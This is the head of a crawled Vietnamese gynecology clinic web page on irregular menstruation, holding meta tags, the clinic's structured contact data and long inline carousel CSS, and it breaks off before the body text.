

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu.html
body_size: 23114
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <title>Kinh Nguyệt Không Đều - Bệnh Kinh Nguyệt Không Đều</title>
        <meta charset="UTF-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <meta http-equiv="REFRESH" content="1800"/>
        <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
        <link href="http://phongkhamphukhoa.com.vn/assets/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
        <link rel="canonical" href="http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu.html">
        <meta name="robots" content="index, follow"/>
        <meta name="keywords" content="kinh nguyệt không đều, benh kinh nguyet khong deu, chữa kinh nguyệt không đều, kinh nguyet it"/>
        <meta name="news_keywords" content="kinh nguyệt không đều, benh kinh nguyet khong deu, chữa kinh nguyệt không đều, kinh nguyet it"/>
        <meta name="description" content="Chu kì kinh nguyệt bị thay đổi bất thường biểu hiện ở dạng: kinh nguyệt ít, kinh nguyệt ra nhiều. Kinh nguyệt bất thường nếu không được điều trị kịp thời dễ dẫn tới vô sinh."/>
        <meta property="og:url" content="http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu.html">
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Kinh Nguyệt Không Đều - Bệnh Kinh Nguyệt Không Đều"/>
        <meta property="og:description" content="Chu kì kinh nguyệt bị thay đổi bất thường biểu hiện ở dạng: kinh nguyệt ít, kinh nguyệt ra nhiều. Kinh nguyệt bất thường nếu không được điều trị kịp thời dễ dẫn tới vô sinh."/>
		<link rel="dns-prefetch" href="//www.google-analytics.com"/>
		<link rel="dns-prefetch" href="//www.googletagmanager.com"/>
		<link rel="dns-prefetch" href="//tuvan.bacsytuvan.vn/JS/LsJS.aspx?siteid=MMG33595587&lng=en" />
		<link rel="alternate" href="http://phongkhamphukhoa.com.vn/rss.rss" type="application/atom+xml" title="Bài viết trên trang" />
		<meta name="google-site-verification" content="q7UG14j7nlkjfF-Jb_sBHTXgHJGTIpjmH1PrZRZssz0" />
        		<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Hospital",
		  "url": "http://phongkhamphukhoa.com.vn/kinh-nguyet-khong-deu.html",
		  "name": "Phòng Khám Phụ Khoa Uy Tín",
		  "sameAs": [
			"http://phongkhamphukhoa.com.vn/assets/images/top_logo.png"
		  ],
		  "logo": "http://phongkhamphukhoa.com.vn/assets/images/top_logo.png",
		  "image": "http://phongkhamphukhoa.com.vn/assets/images/top_logo.png",
		  "description": "Phòng khám phụ khoa Hưng Thịnh tự hào là địa chỉ khám phụ khoa uy tín ở Hà Nội",
		  "address": {
			"@type": "PostalAddress",
			"streetAddress": "380 Xã Đàn, Đống Đa, Hà Nội",
			"addressLocality": "Hà Nội",
			"addressRegion": "HN",
			"postalCode": "100000",
			"addressCountry": "Việt Nam"
		  },
		  "geo": {
			"@type": "GeoCoordinates",
			"latitude": "20.992888",
			"longitude": "105.7995623"
		  },
		  "openingHours": "Mo, Tu, We, Th, Fr, Sa, Su 08:00-20:00",
		  "contactPoint": {
			"@type": "ContactPoint",
			"telephone": "+84-386977199",
			"contactType": "Customer service"
		  }
		}
		</script>
        <style type="text/css">
            /*SWIPER*/
            .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:15px;height:15px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#2691b0}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
            /*OWL*/
            .owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
